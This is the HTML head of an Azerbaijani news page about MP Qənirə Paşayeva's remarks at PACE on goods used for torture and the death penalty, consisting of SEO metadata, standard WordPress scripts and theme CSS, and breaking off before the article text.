

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%C9%99-isg%C9%99nc%C9%99-verm%C9%99k-v%C9%99-olum-hokmu-qadagandir-q%C9%99nir%C9%99-pasayeva/
body_size: 19455
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır&quot; - Qənirə Paşayeva - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/avropa-surasi-hududlari-daxilində-isgəncə-vermək-və-olum-hokmu-qadagandir-qənirə-pasayeva/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır&quot; - Qənirə Paşayeva - Müstəqil Az" />
	<meta property="og:description" content="Millət vəkili Q.Paşayeva AŞPA-da işgəncələr və ölüm hökmü üçün istifadə edilən malların bəzi üzv ölkələrdə istehsal edilməsi, satışa çıxarılması və..." />
	<meta property="og:url" content="https://www.mustaqil.az/avropa-surasi-hududlari-daxilində-isgəncə-vermək-və-olum-hokmu-qadagandir-qənirə-pasayeva/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-01-26T14:06:34+00:00" />
	<meta property="article:modified_time" content="2018-09-19T15:57:50+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/#article","isPartOf":{"@id":"https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"&#8220;Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır&#8221; &#8211; Qənirə Paşayeva","datePublished":"2018-01-26T14:06:34+00:00","dateModified":"2018-09-19T15:57:50+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/"},"wordCount":798,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/","url":"https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/","name":"\"Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır\" - Qənirə Paşayeva - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-01-26T14:06:34+00:00","dateModified":"2018-09-19T15:57:50+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"&#8220;Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır&#8221; &#8211; Qənirə Paşayeva"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; &#8220;Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır&#8221; &#8211; Qənirə Paşayeva Şərh Qidalandırıcısı" href="https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/9177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=9177' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
